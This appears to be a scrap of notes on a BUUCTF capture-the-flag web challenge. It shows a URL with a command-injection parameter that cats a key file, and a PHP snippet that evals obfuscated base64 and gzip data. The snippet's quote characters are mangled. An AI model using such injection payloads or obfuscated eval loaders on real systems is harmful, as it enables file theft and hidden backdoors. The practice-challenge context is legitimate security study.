 219.153.49.228:40571/f.php?a=cat<key_171651559621540.php
商城 burpsuit安装及实战... BUUCTF
右键查看源码
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3lNDHUNDolOjE2wtlawt+MCAA==&)));
?>